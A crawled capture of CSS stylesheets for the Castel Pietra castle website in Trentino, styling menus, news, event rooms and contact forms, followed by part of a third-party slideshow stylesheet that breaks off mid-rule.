	z-index: 1;
}

.logo,
#slide .didascalia{
	z-index: 10;
}

/*#slide .didascalia{
	position: absolute;
	bottom: 90px;
	left: 120px;
}*/

#slide .didascalia{
	position: absolute;
	bottom: 90px;
	left: 50%;
	margin-left: -512px;
	width: 1024px;
}

#slide h2{
	font-size: 3em;
	text-shadow: 0px 0px 8px #000000;
   /*filter: dropshadow(color=#000000, offx=0, offy=0);*/
}

#slide h2:after{
	content: url(../images/trentino.png); 
	display: block;
	margin-top: 10px;
}


/* Mainmenu
------------------------------------------ */

/*.mainmenu{
	position: fixed;
	top: 0;
	left: 0;
	background: #fff url(../images/mmenu_bg.png) center 0 no-repeat;
}*/

.mainmenu{
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	border-bottom: 1px solid #D9CFCF;
}

body.home .mainmenu{
	display: none;
}

/*.mainmenu span,
.mainmenu a{
	font-size: 1.45em;
	width: 190px;
	border-left: 1px solid #2A2929;
	padding: 46px 0 20px 20px;	
}*/

.mainmenu span,
.mainmenu a{
	font-size: 1.45em;
	width: 190px;
	border-left: 1px solid #D9CFCF;
	/*padding: 46px 0 20px 20px;	*/
	padding: 29px 0 14px 20px;	
}

.mainmenu a[title^='Zuhause'],
.mainmenu a[title^='Home']{
	text-indent: -4000px;
	background: #fff url(../images/logo_fixed_small.png) center center no-repeat;	
	padding-top: 52px;
	/*padding-bottom: 16px;*/
	width: 261px;
	border: none;
}

.mainmenu a[title^='Zuhause'].active,
.mainmenu a[title^='Zuhause']:hover,
.mainmenu a[title^='Home'].active,
.mainmenu a[title^='Home']:hover{
	/*background-color: #fff;*/
	background: #fff url(../images/logo_fixed_small.png) center center no-repeat;	
}

.mainmenu #submenu{
	width: 100%;
}

/* Firstmenu
------------------------------------------ */

.mainmenu,
#firstmenu{
	height: 90px;
	z-index: 100;
	width: 100%;
}

/*#firstmenu{
	background-color: #1F1D1E;
}*/

#firstmenu{
	background-color: #fff;
	border-bottom: 1px solid #D9CFCF;
}

.mainmenu ul > li,
#firstmenu ul > li{
	display: inline-block;
	position: relative;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	display: inline-block;
/*	background: transparent url(../images/arrow_down_dark.png) 92% 59px no-repeat;*/
	cursor: pointer;
}

/*#firstmenu span,
#firstmenu a{
	font-size: 1.7em;
	width: 256px;
	border-left: 1px solid #2A2929;
	padding: 46px 0 20px 20px;
}

.mainmenu li:last-of-type span,
#firstmenu li:last-of-type span,
.mainmenu li:last-of-type a,
#firstmenu li:last-of-type a{
	border-right: 1px solid #2A2929;
}*/

#firstmenu span,
#firstmenu a{
	font-size: 1.55em;
	width: 256px;
	padding: 24px 0 20px 20px;
	border-left: 1px solid #D9CFCF;
}

#firstmenu ul li ul a{
	border: 1px solid transparent;
}

.mainmenu li:last-of-type span,
#firstmenu li:last-of-type span,
.mainmenu li:last-of-type a,
#firstmenu li:last-of-type a{
	border-right: 1px solid #D9CFCF;
}

/*.mainmenu a:hover,
.mainmenu span:hover,
#firstmenu a:hover,
#firstmenu span:hover{
	border-left: 1px solid #fff;
}*/


.mainmenu li.active,
.mainmenu a:hover,
.mainmenu span:hover,
.mainmenu li:hover,
#firstmenu li.active,
#firstmenu a:hover,
#firstmenu span:hover,
#firstmenu li:hover{
	/*background-color: #000;*/
	/*background-color: #D9CFCF;*/
	background-color: #1F1D1E;
}

.mainmenu li:hover a,
.mainmenu li:hover span,
.mainmenu li.active a,
.mainmenu li.active span,
#firstmenu li:hover a,
#firstmenu li:hover span{
	color: #fff;
}

.mainmenu li:hover a,
.mainmenu li:hover span,
.mainmenu li.active a,
.mainmenu li.active span{
/*	background: transparent url(../images/arrow_down_white.png) 92% 60px no-repeat;*/
}

#firstmenu a[title^='Zuhause'],
#firstmenu a[title^='Home']{
	display: none;
}

#submenu{
	display: none;
	/*background-color: #000;*/
	/*background-color: #D9CFCF;*/
	background-color: #1F1D1E;
}

#firstmenu #submenu{
	position: absolute;
	bottom: 92px;
	z-index: 1000;
}

#firstmenu li:hover #submenu,
.mainmenu li:hover #submenu{
	/*display: table;*/
	display: block;
}

.mainmenu li:hover #submenu{
	position: absolute;
	top: 89px;
	
}

#submenu li{
	display: block;
}

#firstmenu #submenu li{
	display: block!important;
}

#submenu a{
	padding: 6px 0 6px 20px;
	text-transform: none;
	font-size: 1.4em;
}

#submenu li:last-of-type a{
	border-right: none;
}

#submenu a.active,
#submenu a:hover{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	color: #fff;
}


/* Section news - home
------------------------------------------ */
.padding,
#storia,
#famiglia,
#news,
#sale{
	padding: 40px 0;
}

.temp{
	margin-top: 20px;
}

.temp p{
	text-align: left!important;
	width: 95%;
	margin: 0 auto;
	font-size: 1.25em;
	margin-bottom: 15px;
	/*display: inline-block;*/
}

#news h2{
	font-size: 1.5em;
	font-weight: normal;
	margin: 5px 0 10px 0;
}

#news header{
	position: relative;
}

#news .data{
	position: absolute;
	left: 2px;
	top: 130px;
	background: #FFB742 url(../images/eventi_icon.png) 5px 8px no-repeat;
	padding: 14px 10px 9px 36px;
	-webkit-box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);        
   box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);
}

#news .data:empty{
	display: none;
}

#news article img{
	width: 241px;
	border: 2px solid #fff;
	-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
		transition: all 0.3s linear;
}

#news article img:hover{
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

#news article.box{
	min-height: 310px;
}

.news-list-morelink{
	position: relative;
	top: 2px;
}

#news .news-list-morelink a{
	background-color: #C4B9B9;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	padding: 2px 0 4px 0;
	font-size: 1.2em;
	/*font-weight: bold;*/
	line-height: 0.8;
	text-align: center;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#news .news-list-morelink a:hover,
.see_all a:hover{
	background-color: #FFB742;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.see_all{
	width: 100%;
	background: transparent url(../images/see_all_bg.png) 0 50% no-repeat; 
	text-align: center;
	display: inline-block;
	margin-top: 60px;
}

.see_all a{
	font-size: 1.6em;
	font-style: italic;
	width: 112px;
	height: 112px;
	display: inline-block;
	-webkit-border-radius: 50%;
	border-radius: 50%; 
	border: 3px double #fff;
	background-color: #E34B33;
	padding: 26px 0 5px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


#news.inner .tt_news.latest{
	overflow: hidden;
}

/* Section news - dettaglio
------------------------------------------ */

.news-single-img{
	float: none;
	margin: 0;
}

.news_nav{
	border-bottom: 1px solid #fff;
	padding-bottom: 10px;
	margin-bottom: 20px;
	overflow: hidden;
}

.news_nav a{
	color: #999;
	font-size: 0.89em;
	text-transform: uppercase;
}

.news_nav a:hover{
	color: #666;
}

.single_news header{
	margin-right: 20px;
}

/*.news h1{
	color: #ff9900;
}*/

.single_news h1{
	font-size: 2em;
}

.servizio .intro,
.single_news h1 + p{
	color: #777;
	margin: 10px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 15px 0;
	width: 100%;
	text-align: left;
}

.single_news footer{
	border-top: 1px solid #fff;
	padding-top: 20px;
	margin-top: 40px;
}

.scheda h3{
	font-weight: normal;
	color: #1e1e1e;
	font-size: 1.1em;
}

.scheda p + h3{
	margin-top: 1.5em;
}


.single_news a[href*='docs.google.com']{
	margin: 30px 0 20px 0;
}




/* Visite */

.bgred{
	background-color: #ae0029;
    padding: 45px 0;
    clear: both;
    overflow: hidden;
}


.bgred p,.bgred a,.bgred h2{
	color: white;
}

.xsmall{
	width: 341px;
}

.bgred .data{
	left: 2px;
	top: 130px;
	background: url(../images/eventi_icon.png) 0 15px no-repeat;
    padding: 14px 10px 3px 36px;
    color: white;
    font-size: 22px;
}


.bgred .border{
	opacity: 0.4;
    margin-top: 5px;
}

.bgred #c7013 .xsmall{
	padding-right: 35px;
}

.bgred #c7013 h2{
	margin-bottom: 15px;
	font-weight: 300;
    font-size: 26px;
}

.bgred #c7013 h2 + p{
    font-size: 18px;
}

.bgred .data,
.bgred .time{
	display: inline-block;
}

.bgred .time + p a{
	font-size: 15px;
    text-decoration: none;
    font-weight: bold;
}

.time{
	left: 2px;
	top: 130px;
	background: url(../images/clock.png) 6px 15px no-repeat;
    padding: 14px 10px 3px 36px;
    color: white;
    font-size: 22px;
}


/* Section links
------------------------------------------ */

#links{
	/*background: url(../images/barra_blue_bg.png) 0 0 repeat; */
	background: #353535 url(../images/bg_gray.png) 0 0 repeat;
	/*background-color: #7D002B;*/
	padding: 10px 0 20px 0;
	text-align: center;
}

#links li{
	display: inline-block;
	margin: 0 10px;
}

#links a{
	font-size: 1.5em;
}

#links li:not(:last-of-type) a{
	border-right: 1px solid #666;
	padding-right: 20px;
	
}

#links a:before{
	content:'';
	width: 46px;
	height: 36px;
	display: inline-block;
	background: transparent url(../images/link_icons.png) 0 0 no-repeat; 
	position: relative;
	top: 8px;
	margin-right: 10px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

/*#links a[href*='orari']:before,
#links a[title^="Prezzi"]:before{
	background-position: -92px 0;
}

#links a[href*='guidate']:before,
#links a[title^="Orari"]:before{
	background-position: -46px 0;
}


#links a[title*="arrivare"]:before{
	background-position: -138px 0;
}*/

#links a[href*='visite']:before{
	background-position: -46px 0;
}

#links a[href*='raggiungerci']:before{
	background-position: -138px 0;
}

#links a[href*='guidate']:before{
	background-position: 0 0;
}

#links a.newsletter:before{
	background-position: -184px 0;
}


#links a:hover:before{
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}


/* Section sale home
------------------------------------------ */

#sale.home h1{
	font-size: 2.5em;
}

#sale.home h1~p{
	text-align: left;
	margin: 20px 0 0 0;
	font-size: 1.25em;
	width: 100%;
}

#sale.home .button{
	margin-top: 45px;
}

#sale .large{
	margin-left: 20px;
}

#containerListShop,
#shop_productsList,
#list{
	width: 100%;
}

#sale .cloned article,
#sale #list article{
	background-color: #F6F6F6;
	height: 410px;
}

#sale.home .cloned article:nth-of-type(2n),
#sale.home #list article:nth-of-type(2n){
	margin: 0 20px;
}

/*.panel.activePage{
	margin-right: 20px!important;
}*/

#sale footer,
#sale .cloned h2,
#sale #list h2{
	margin: 0 10px;
}

#sale .cloned h2,
#sale #list h2{
	border-bottom: 1px solid #ddd;
	padding: 10px 0 5px 0;
	height: 70px;
	font-size: 1.35em;
	font-weight: normal;
}

#sale footer{
	padding: 8px 0;
	width: auto;
}

.people{
	float: left;
	background: url(../images/max_persone_small.png) 0 0 no-repeat; 
	padding-left: 25px;	
}

.mq{
	float: right;
	text-align: right;
}


/* Sale lista
------------------------------------------ */

#sale.inner #list article{
	margin-right: 20px;
}

#sale.inner #list article:nth-of-type(4n){
	margin-right: 0;
}



#sale.inner #list article{
	height: 410px;
	margin-bottom: 20px;
}


/* Sale scheda
------------------------------------------ */

.scheda h1{
	margin-bottom: 0.75em;
}

.servizio h2,
.ambiente h2,
.scheda h2{
	font-size: 1.9em;
	background: url(../images/arrow_down_dark.png) 0 13px no-repeat; 
	padding-left: 30px;
	margin-bottom: 0.7em;
}

.gallery{
	margin-bottom: 3em;
}

.features,
.descrizione{
	margin-bottom: 3.5em;
	overflow: hidden;
}

/*.features{
	overflow: hidden;
}*/

.features ul{
	clear: both;
}

.features ul *{
	display: inline-block;
}

.features ul li{
	width: 241px;
	display: inline-block;
	height: 55px;
	margin: 0 20px 40px 0;
	float: left;
	font-size: 1.05em;
	width: 241px;
	padding: 7px 0 0 70px;
	position: relative;
}

.features ul li:nth-of-type(4n){
	margin-right: 0;
}

.features li:before{
	content: '';
	width: 53px;
	height: 53px;
	background: url(../images/features_icons.png) 0 0 no-repeat; 
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
}

.features li.internet:before{
	background-position: -384px 0;
}

.features li.Riscaldamento:before{
	background-position: -192px 0;
}

.features li.Oscurabilit�:before,
.features li.Oscurabilita:before{
	background-position: -64px -56px;
}

.features li.Climatizzazione:before{
	background-position: -128px 0;
}

.features li.Allacci_elettrici:before{
	background-position: -320px 0;
}

.features li.Amplificatore:before{
	background-position: -448px 0;
}
.features li.size:before{
	background-position: -512px 0;
}

.features li.Accesso_portatori_handicap:before{
	background-position: -256px 0;
}

.features li.Illuminazione:before{
	background-position: -64px 0;
}

.features li.Proiettore:before{
	background-position: 0 -56px;
}

.features li.Rinfresco:before{
	background-position: -320px -56px;
}

.features li.Celebrazione:before{
	background-position: -256px -56px;
}

.features li.Cena:before{
	background-position: -384px -56px;
}

.features li.Convention:before{
	background-position: -128px -56px;
}

.features li.Sfilata:before{
	background-position: -192px -56px;
}

.features li.Celebrazione:before{
	background-position: -256px -56px;
}

.features li.Spettacolo:before{
	background-position: -512px -56px;
}

.features li.Vernissage:before{
	background-position: -448px -56px;
}

.features li.Cinema:before{
	background-position: -128px -112px;
}

.features li.Photoshooting:before{
	background-position: 0 -112px;
}

.features li.Matrimonio:before{
	background-position: -192px -112px;
}

/*.scheda .descrizione .box:first-of-type{
	width: 80%;
	margin-right: 20px;
}*/

/*.scheda .descrizione li{
	list-style: none;
	margin-bottom: 10px;
}

.scheda .descrizione li img{
	border: 3px solid #DDDDDD;
}*/

.scheda p ~ p{
	margin-top: 1em;
}

.rif{
	font-size: 0.8em;
	clear: both;
}

.scheda .form{
	/*background:#990000 url(../images/form_arrow_deco.png) center 0 no-repeat; */
	background:#353535 url(../images/dark_bg.png) 0 0 repeat; 
	padding: 40px 20px;
}

.content_white h2,
.scheda .form h2{
	text-align: center;
	padding: 0;
	background-image: none;
	color: #fff;
}

.content_white h2 span{
	display: block;
	font-size: 0.8em;
}

.content_white input[type="text"],
.content_white input[type="email"],
.content_white textarea,
.scheda input[type="text"],
.scheda input[type="email"],
.scheda textarea
.content_white select{
	/*background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.1);
}

.tx_powermail_pi1_fieldwrap_html_radio{
	overflow: hidden;
}

.tx_powermail_pi1_fieldwrap_html_radio_title{
	display: none;
}

.powermail_radio_inner{
	float: left;
	margin: 15px 45px 0 0;
	display: inline-table;
}

.powermail_radio_inner label{
	top: 0;
	color: #fff;
	font-size: 1em;
}

.powermail_radio_inner input{
	float: left;
	position: relative;
	top: 6px;
}

.tx_powermail_pi1_fieldwrap_html_date,
.tx_powermail_pi1_fieldwrap_html_date input[type="text"],
.tx_powermail_pi1_fieldwrap_html_date input[type="email"]{
	width: 219px;
	float: left;
}

.tx_powermail_pi1_fieldwrap_html_date{
	position: relative;
}

.tx_powermail_pi1_fieldwrap_html_date img{
	position: absolute;
	right: 5px;
	bottom: 8px;
}

#powermaildiv_uid1604{
	margin-right: 20px;
}

.tx_powermail_pi1_fieldwrap_html_date input[type="checkbox"]{
	display: none;
}

.content_white p{
	font-size: 1em;
	margin-top: 15px;
}

.powermail_check{
	margin-top: 15px;
}

.content_iframe,
.content_white{
	background: transparent;
}

#pagination{
	border-top: 1px solid #D1D1D1;
	padding-top: 30px;
	margin-top: 40px;
	float: left;
	clear: both;
	width: 100%;
	text-align: center;
}

#pagination .box{
	float: none;
	display: inline-block;
}

#pagination a{
	margin: 0 10px;
}


/*#sb-wrapper-inner{
	padding-bottom: 0;
}

#sb-title{
	background-color: #fff;
	padding-top: 5px;
}*/

#sb-border *{
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}


/* Search sale
------------------------------------------ */

.search{
	/*background: #FDB546 url(../images/search_home_bg.png) 0 0 repeat;*/
	background: url("../images/bg_gray.png") repeat scroll 0 0 #353535;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	padding: 25px;
	margin-bottom: 40px;
}

.search .title{
	float: left;
	display: inline-block;
	font-size: 1.45em;
	margin-right: 20px;
	line-height: 40px;
	word-spacing: 0.2em;
}

.search select{
	width: 230px;
	margin-right: 20px;
	display: inline-block;
	padding: 6px;
	font-size: 1.1em;
}

.search select option{
	padding: 0 0 0 12px;
}

.search input[type="submit"]{
	float: none;
	/*border: 2px solid #fff;*/
	border: none;
	position: relative;
	top: 3px;
}



/* Section info
------------------------------------------ */

.dark{
	background: url(../images/dark_bg.png) 0 0 repeat; 
}

#info{
	padding-top: 50px;
}

#info .content_info{
	padding: 30px 0 50px 0;
	overflow: hidden;
}

#info p{
	font-size: 1.1em;
	line-height: 1.5;
}

#info .dati p,
.logo_cbtrentino,
.social{
	border-bottom: 1px solid #464545;
	padding-bottom: 8px;
	margin-bottom: 8px;
}

.social li{
	display: inline-block;
	margin-top: 5px;
}

.social a,
.logo_cbtrentino a{
	width: 31px;
	height: 24px;
	display: block;
	background: transparent url(../images/social_icons.png) 0 0 no-repeat; 
	text-indent: -3000px;
}


.logo_cbtrentino a{
	width: 185px;
	height: 69px;
	background-position: 0 -51px;
}


.social a[title^='Face']:hover{
	background-position: 0 -26px;
}

.social a[title^='Twi']{
	background-position: -33px 0;
}

.social a[title^='Twi']:hover{
	background-position: -33px -26px;
}

.social a[title^='Insta']{
	background-position: -69px 0;
	margin-left: 19px; 
}

.social a[title^='Insta']:hover{
	background-position: -69px -27px;
}


.social a[title^='Trip']{
	background-position: -103px 0;
	margin-left: 5px;
	width: 50px 
}

.social a[title^='Trip']:hover{
	background-position: -103px -27px;
}




.maps{
	height: 542px;
	background: #fff;
	clear: both;
	position: relative;
}

.maps .arrow{
	width: 48px;
	height: 40px;
	display: block;
	position: absolute;
	top: -2px;
	left: 50%;
	margin-left: -24px;
	background: transparent url(../images/info_arrow_down.png) 0 0 no-repeat; 
	z-index: 10;
}

#gmap{
	border: 1px solid #fff;
	margin: 15px 0!important;
}

.gmaps{
	padding: 40px 0 0 0;
}

#gmaps{
	padding-bottom: 40px;
}

/* Form elements
------------------------------------------ */

fieldset{
	border: none;
}

legend,
.tx_powermail_pi1_fieldwrap_html_checkbox_title,
.powermail_check_inner label{
	display: none;
}

/*#contatti fieldset div:nth-of-type(-n+2){
	float: left;
}

#contatti .xs{
	position: absolute;
	bottom: 16px;
	left: 522px;
}*/

label{
	/*display:table;
	margin: 0 0 -26px 10px;*/
	font-size: 1em;
	position: relative;
	top: 24px;
	left: 6px;
}

#powermaildiv_uid1602 label{
	top: 25px;
}

#powermaildiv_uid1532 p{
	margin-top: 12px;
}

select,
input[type="text"],
input[type="email"],
textarea{
	width: 100%;
	background-color: rgba(255, 255, 255, 0.1);
/*	-webkit-border-radius: 3px;
	border-radius: 3px; */
	border: none;
	color: #999!important;
	font-size: 1em;
	padding: 6px 6px 6px 120px;
	/*margin-bottom: 15px;*/
}

select option{
	padding: 0 0 0 120px;
}

#form_richiesta_info_contatti input[type="text"],
#form_richiesta_info_contatti input[type="email"],
#form_richiesta_info_contatti textarea,
#info input[type="text"],
#info input[type="email"],
#info textarea{
	background-color: rgba(255, 255, 255, 0.1);
}

input[type="text"]:focus,
input[type="text"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
textarea:hover,
textarea:focus{
	background-color:rgba(255, 255, 255, 1);
	color: #666!important;	
}

textarea{
	min-height: 100px;	
}

#form_richiesta_info_contatti input[type="submit"],
#info input[type="submit"]{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	padding: 3px 10px;
	border: none;
	/*margin-top: 10px;*/
	font-size: 1.2em;
}

.powermail_check_inner{
	margin: 6px 11px 0 0; 
	float: left;
}

.tx-powermail-pi1_thx{
	width: 100%;
	clear: both;
	background-color:rgba(0, 0, 0, 0.50);
	padding: 20px;
}

.tx-powermail-pi1_thx h2{
	font-size: 1.5em;
}

.content_white.dark form{
	margin-top: -16px;
}


/* Tabelle visita
------------------------------------------ */

.servizio,
.ambiente,
.tri_visite{
	clear: both;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: 1px dashed #DACEC9;
}

/*.maps .ambiente{
	margin-bottom: 0;
}*/

.ambiente,
.tri_visite{
	padding-bottom: 50px;
}

.tri_visite .box:nth-of-type(2){
	margin: 0 20px;
}

.tri_visite h1{
	font-size: 1.9em;
}

/*.tri_visite h1{
	text-align: right;
}*/

.visite{
	width: 100%;
}

.visite td{
	padding: 7px 7px;
	/*border-bottom: 1px solid #eee;*/
}

.visite tr:nth-of-type(odd){
	background-color: #EAE4E1;
}

/*.libero .info_nota:before{
	content: url(../images/form_data_icon.png);
	width: 30px;
	height: 30px;
	display: inline-block;
	position: relative;
}*/

.libero .info_nota{
	padding-left: 30px;
	background: url(../images/form_data_icon.png) 0 0 no-repeat;
}

.lingue p{
	background: url(../images/lingue.png) 0 0px no-repeat;
	padding-left: 80px!important;
}





/* Spazi da visitare
------------------------------------------ */

.servizio p + p,
.ambiente p + p{
	margin-top: 10px;
}

#gallery_slideshow,
.descrizione li img,
#storia img,
.ambiente img{
	border: 8px solid #fff;
	margin-top: 3px;
	-webkit-border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	-moz-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	box-shadow: 0 0 3px rgba(0,0,0, 0.2);
}

.descrizione .tx_gorillary_collection,
#storia .tx_gorillary_collection,
.ambiente .tx_gorillary_collection{
	display: block;
}

.descrizione .tx_gorillary_collection li,
#storia .tx_gorillary_collection li,
.ambiente .tx_gorillary_collection li{
	list-style: none;
	display: inline-block;
	margin: 15px 16px 0 3px;
}

.descrizione .tx_gorillary_collection li:nth-of-type(3n),
#storia .tx_gorillary_collection li:nth-of-type(3n),
.ambiente .tx_gorillary_collection li:nth-of-type(3n){
	margin: 15px 0 0 0;
}


/* Gallery slide
------------------------------------------ */

#gallery_slideshow{
	margin: 3px auto 0 auto;
}

.slide_gall ul{
	position: relative;
	bottom: 3em;
	text-align: center;
	z-index: 99;
}

.slide_gall li{
	display: inline-block;
	margin: 0 8px;
}

.slide_gall a{
	width: 15px;
	height: 15px;
	display: inline-block;
	background-color: #fff;
	border-radius: 50%;
	text-indent: -4000px;	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.55) inset;
}

.slide_gall li.activeSlide a{
	background-color: #ae0029;
}


/* Servizi
------------------------------------------ */

.servizio{
	position: relative;
}

.servizio .intro span{
	display: none;
}

.servizio .button{
	position: absolute;
	top: 9px;
	right: 0;
}

#servizi .temp{
	margin-bottom: 50px;
}



.ambiente ul li{
	list-style-image: initial;
    list-style-position: inside;
     text-indent: -1em;
    padding-left: 1em;
}

.ambiente ul{
	list-style: inherit;
}







/* Footer
------------------------------------------ */

footer.dark{
	padding: 30px 0;
}

.concept {
    background: transparent url("https://www.maccom.it/templates/maccom/images/maccom_73x16_chiaro.png") no-repeat 0 -16px;
    display: block;
    height: 16px;
    text-indent: -3000px;
    width: 73px;
    position: absolute;
    right: 0;
    bottom: -2px;
}

.concept:hover{
	background-position: 0 0px;
}

#google_translate_element{
	position: absolute;
	right: 220px;
	top: 0px;
}

#google_translate_element span{
	color: #333;
}


/* Stuff
------------------------------------------ */

.xprint,
.hidden{
	display: none;
}

.art_sep{
	width: 100%;
	height: 1px;
	background-color: #d2c4bd;
	display: block;
	margin: 50px 0;
}

@font-face {
    font-family: 'bebasregular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* A font by Jos Buivenga (exljbris) -> http://www.exljbris.com */ 
@font-face {
    font-family: 'FertigoProRegular';
    src: url('Fertigo_PRO-webfont.eot');
    src: url('Fertigo_PRO-webfont.eot?#iefix') format('embedded-opentype'),
         url('Fertigo_PRO-webfont.woff') format('woff'),
         url('Fertigo_PRO-webfont.ttf') format('truetype'),
         url('Fertigo_PRO-webfont.svg#FertigoProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

#call_32_paraElement img{
	margin: 0!important;
	vertical-align: -8px!important;
}




  
/* PRIVACY IUBENDA */

.iubenda-ibadge{
	margin-top: 16px;
}








.button_flyer{
	text-align: center;
  background-color: rgb(174, 0, 41);
  padding: 15px 0;
  margin-top: 35px;
  color: white;
  border-radius: 7px;
  width: 40%;
  margin: 0 auto;
}


.button_flyer a{
	color: white;
  text-transform: uppercase;
}



/*video home page*/

.video{
	max-height: 630px;
}


@media screen and (max-width: 1380px){ 
	.video-wrap{
		margin-top: -12% !important;
	}
}

@media screen and (max-width: 1360px){ 
	.video-wrap{
		margin-top: -11% !important;
	}
}

@media screen and (max-width: 1240px){ 
	.video-wrap{
		margin-top: -9% !important;
	}
}


@media screen and (max-width: 1070px){ 
	.video-wrap{
		margin-top: -4% !important;
	}
}

@media screen and (max-width: 970px){ 
	.video-wrap{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/slider_sale.css?1392301673
body_size: 3191
content:
/**
	Juizy Slideshow
	@author: Geoffrey Crofte
	@date: 2011-12-07
	@from: self work http://creativejuiz.fr/trytotry
	@license: CreativeCommons (BY)
	
	
	************* Changelog ************* 
	
	** v.1.1.1 - 2012-02-27
	- Figcaption element hidden when you take the control
	
	** v.1.1.0 - 2011-12-31
	- Caption of figure (figcaption element) display improvement
	
	** v.1.0.0 - 2011-12-07
	- First version
	
*/


figure { 
	display: inline-block; 
	float: left;
}
/*a {
	text-decoration: none;
	border-bottom: 1px solid #bc9d88;
	color: #8f6b51;
}
a:hover,
a:focus {
	border-bottom: 1px dashed #bc9d88;
}*/
.sread {
	position: absolute;
	left:-9999px;
}
/*.cursive {
	font-family: 'Mr Dafoe', cursive;
}*/
/*.center {
	text-align: center;
}*/

#slideshow {
	position: relative;
	width: 1024px;
	height: 540px;
	padding: 10px;
	/*border: 1px solid #ddd;*/
	margin: 0 auto 2em;
	background: #FFF;
	background: -webkit-linear-gradient(#FFF, #FFF 20%, #EEE 80%, #DDD);
	background: -moz-linear-gradient(#FFF, #FFF 20%, #EEE 80%, #DDD);
	background: -ms-linear-gradient(#FFF, #FFF 20%, #EEE 80%, #DDD);
	background: -o-linear-gradient(#FFF, #FFF 20%, #EEE 80%, #DDD);
	background: linear-gradient(#FFF, #FFF 20%, #EEE 80%, #DDD);
	
	-webkit-border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	
	-webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	-moz-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	box-shadow: 0 0 3px rgba(0,0,0, 0.2);
}

/* avanced box-shadow : http://www.creativejuiz.fr/blog/les-tutoriels/ombre-avancees-avec-css3-et-box-shadow */
#slideshow:before,
#slideshow:after {
	position: absolute;
	display:block;
	bottom:16px;
	width: 50%;
	height: 20px;
	content: " ";
	background: rgba(0,0,0,0.1);
	
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.4), 0 20px 10px rgba(0,0,0, 0.7);
	-moz-box-shadow: 0 0 3px rgba(0,0,0, 0.4), 0 20px 10px rgba(0,0,0, 0.7);
	box-shadow: 0 0 3px rgba(0,0,0, 0.4), 0 20px 10px rgba(0,0,0, 0.7);
	
	z-index: -10;
}
#slideshow:before {
	left:0;
	-webkit-transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-ms-transform: rotate(-4deg);
	-o-transform: rotate(-4deg);
}
#slideshow:after {
	right:0;
	-webkit-transform: rotate(4deg);
	-moz-transform: rotate(4deg);
	-ms-transform: rotate(4deg);
	-o-transform: rotate(4deg);
}
#slideshow .commands {
	position: absolute;
	top: 45%;
	padding: 5px 13px;
	border-bottom:0;
	font-family: 'Amaranth', Arial, Verdana, sans-serif;
	font-size: 1.3em;
	color: #aaa;
	text-decoration:none;
	background-color: #eee;
	background-image: -webkit-linear-gradient(#fff,#ddd);
	background-image: -moz-linear-gradient(#fff,#ddd);
	background-image: -ms-linear-gradient(#fff,#ddd);
	background-image: -o-linear-gradient(#fff,#ddd);
	background-image: linear-gradient(#fff,#ddd);
	text-shadow: 0 0 1px #aaa;
	
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
	-moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
	box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}
#slideshow .commands:after {
	position: absolute;
	bottom: 65px; left:-18px;
	content: attr(title);
	width: 50px;
	padding: 12px;
	background: #fff;
	font-family: Georgia, Times, serif;
	font-size: 14px;
	text-align:center;
	text-shadow: 0 0 0;
	opacity: 0;
	
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
	
	-webkit-box-shadow: 1px 1px 4px rgba(0,0,0,0.4);
